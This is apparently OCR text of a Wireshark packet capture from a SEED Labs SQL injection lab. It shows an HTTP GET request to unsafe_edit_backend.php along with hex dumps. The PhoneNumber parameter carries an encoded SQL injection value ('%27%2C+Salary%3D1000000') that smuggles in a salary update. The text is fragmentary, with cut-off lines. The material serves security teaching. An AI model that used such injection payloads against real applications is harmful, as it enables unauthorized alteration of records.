 Wireshark · Packet 8 · wireshark_enp0s3_20200521234102_x4BT0q
http
ssion…
ination
0.2.4
ail=&Addr
0.2.6
0.2.4
0.2.6
Frame 8: 580 bytes on wire (4640 bits), 580 bytes captured (
Ethernet II, Src: PcsCompu_5c:8d:ee (08:00:27:5c:8d:ee), Dst
Internet Protocol Version 4, Src: 10.0.2.6, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 53897, Dst Port: 80
Hypertext Transfer Protocol
GET /unsafe_edit_backend.php?NickName=&Email=&Address=&Pho
Host: www.seedlabsqlinjection.com\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0)
Accept: text/html,application/xhtml+xml,application/xml;q=
27 dc 4f ee 08 00 27 5c 8d ee 08 00 45 00 ..'.O... '\....E.
fa 2c 40 00 40 06 26 8c 0a 00 02 06 0a 00 .6.,@.@. &.......
d2 89 00 50 ec 16 1f ee 49 08 78 ea 80 18 .....P.. ..I.x...
5c d2 00 00 01 01 08 0a 00 4e e5 c7 00 4e .s\..... ...N...N
47 45 54 20 2f 75 6e 73 61 66 65 5f 65 64 ..GET /u nsafe_ed
5f 62 61 63 6b 65 6e 64 2e 70 68 70 3f 4e it_backe nd.php?N
6b 4e 61 6d 65 3d 26 45 6d 61 69 6c 3d 26 ickName= &Email=&
64 72 65 73 73 3d 26 50 68 6f 6e 65 4e 75 Address= &PhoneNu
65 72 3d 25 32 37 25 32 43 2b 53 61 6c 61 mber=%27 %2C+Sala
25 33 44 31 30 30 30 30 30 30 26 50 61 73 ry%3D100 0000&Pas
6f 72 64 3d 20 48 54 54 50 2f 31 2e 31 0d sword= H TTP/1.1.
Bytes 95-165: Request URI Query (http.request.uri.query)
Help
Close
Fram
on inter
Ethe
_dc:4f:ee
Inte
Tran
0872942,
Hype
GE
27%2C+Sal
Ho
Us
00101 Fir
Ac
0.8\r\n
0040
ed
0050
?N
0060
=&
0070
Nu
0080 6d 62 65 72 3d 25 32 37 25 32 43 2b 53 61 6c 61 mber=%27 %2C+Sala
0090 72 79 25 33 44 31 30 30 30 30 30 30 26 50 61 73 ry%3D100 0000&Pas